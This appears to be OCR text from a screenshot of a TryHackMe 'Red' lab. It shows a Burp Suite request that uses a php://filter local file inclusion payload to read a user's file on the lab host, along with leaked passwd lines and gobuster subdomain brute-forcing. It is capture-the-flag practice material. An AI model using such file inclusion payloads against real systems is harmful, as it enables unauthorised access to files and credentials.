 TryHackMe | Red
10.10.75.159/index.php?page
CHEATSHEET - LFI & RCE
Base64 Decode and Enco
constantmess@mess: ~/Downloads/Red
[+] User Agent: gobuster/3.5
9
blue:x:1000:1000:blue:/home/blue:/bin/bash • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
blue:x:1000:1000:blue:/home/blue:/bin/bash
1 blue:x:1000:1000:blue:/home/blue:/bin/bash
2 red:x:1001:1001::/home/red:/bin/bash
10 characters selected
Tab Size: 4
Plain Text
B
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 ×
Send Cancel < >
Target: http://10.10.75.159
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /index.php?page=
pHp://FilTer/resource=/home/blue/.bashsrc
HTTP/1.1
2 Host: 10.10.75.159
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jul 2023 12:20:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Done
166 bytes | 11 millis
]
very/DNS/subdomains-t
ains-top1million-1100
]
Progress: 163340 / 457768 (35.68%)